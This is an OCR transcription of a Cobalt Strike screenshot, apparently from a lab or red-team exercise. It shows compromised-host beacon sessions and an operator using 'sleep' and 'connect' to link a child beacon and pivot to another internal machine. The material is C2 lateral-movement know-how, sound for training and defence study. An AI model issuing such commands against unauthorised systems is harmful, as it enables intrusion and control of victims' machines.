 Cobalt Strike 视图 攻击 报告 帮助
external internal user computer note pid last
192.168.204.134 10.10.10.128 Administrator * A 3308 311ms
10.10.10.128 10.10.10.129 root ROOT-PC 5976 1s
日志X 监听器X Beacon 10.10.10.128@3308 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> connect 10.10.10.129
[*] Tasked to connect to '10.10.10.129'
[+] host called home, sent: 23 bytes
[+] established link to child beacon: 10.10.10.129